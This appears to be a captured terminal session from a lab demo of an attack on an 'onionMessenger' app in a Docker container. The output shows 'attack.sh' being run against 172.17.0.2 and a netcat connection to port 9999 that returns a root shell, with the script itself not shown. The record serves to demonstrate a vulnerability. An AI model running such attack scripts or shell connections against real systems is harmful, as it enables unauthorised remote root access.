 zanywhale-VirtualBox ??1 ??2 bash
HER
1. List
2. Talk
3. Exit
>
HER
1. List
2. Talk
3. Exit
>
zanywhale@zanywhale-VirtualBox:~/git/vuln$ ./StartAttack.sh
root@265d48004a22:/home/onionMessenger#
root@265d48004a22:/home/onionMessenger#
root@265d48004a22:/home/onionMessenger# ls
Makefile githubA.key githubB.pub githubD.key githubE.pub json.hpp main.cpp messenger.cpp onionMessenger.pro pgpmanager.cpp sockthread.h
common.cpp githubA.pub githubC.key githubD.pub githubF.key keymanager.cpp message.cpp messenger.h onionui.cpp pgpmanager.h
common.h githubB.key githubC.pub githubE.key githubF.pub keymanager.h message.h onionMessenger onionui.h sockthread.cpp
root@265d48004a22:/home/onionMessenger# cd ..
root@265d48004a22:/home# ls
AutoDocker.sh Dockerfile PITCHME.md README.md StartAttack.sh attack.sh images onionMessenger rmsh.sh setup.sh startMessenger.sh testkey
root@265d48004a22:/home# ./attack.sh 172.17.0.2 githubA
gpg: keyring `/root/.gnupg/secring.gpg' created
gpg: keyring `/root/.gnupg/pubring.gpg' created
gpg: /root/.gnupg/trustdb.gpg: trustdb created
gpg: key 0F1181A4: public key "githubA" imported
gpg: Total number processed: 1
gpg: imported: 1 (RSA: 1)
[+] Done!
nc 172.17.0.2 9999
root@265d48004a22:/home# nc 172.17.0.2 9999
id
uid=0(root) gid=0(root) groups=0(root)